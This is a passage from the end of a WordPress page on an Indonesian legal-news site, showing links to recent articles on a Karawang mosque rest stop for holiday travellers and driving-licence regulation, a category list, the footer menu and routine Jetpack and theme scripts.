                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" class="td-image-wrap " title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" ><img class="entry-thumb" src="" alt="" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251209-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi">Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T17:08:03+07:00" >09/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697120c90ad0b
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009\/":10713};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5d6f46da97","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"10713\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "10713" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 01:54:01 -->